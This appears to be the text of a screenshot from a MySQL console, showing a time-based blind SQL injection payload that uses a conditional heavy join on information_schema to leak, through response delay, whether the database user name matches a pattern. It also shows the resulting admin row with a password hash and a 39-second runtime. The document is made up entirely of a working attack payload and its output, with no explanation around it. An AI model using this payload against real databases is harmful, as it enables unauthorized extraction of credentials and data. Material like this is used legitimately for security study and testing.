 [mysql> select * from admin where id=1 and (select 1 from(select case when(user() like '%roo%') then (SELECT count(*) FROM information_schema.columns A, information_schema.columns B) else 1 end)x);
+----+----------+--------------------------------------+
| id | username | password                             |
+----+----------+--------------------------------------+
|  1 | admin    | 7fef6171469e80d32c0559f88b3772458888 |
|  1 | 0        | 7fef6171469e80d32c0559f88b3772458888 |
|  1 | 0        | 7fef6171469e80d32c0559f88b3772458888 |
+----+----------+--------------------------------------+
3 rows in set (39.24 sec)